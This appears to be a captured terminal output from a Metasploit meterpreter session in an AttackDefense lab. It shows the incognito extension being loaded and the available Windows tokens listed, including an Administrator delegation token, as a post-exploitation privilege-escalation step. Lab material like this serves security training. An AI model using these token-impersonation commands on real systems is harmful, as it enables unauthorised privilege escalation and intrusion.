 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
ATTACKDEFENSE\Administrator
NT AUTHORITY\LOCAL SERVICE

Impersonation Tokens Available
========================================
No tokens available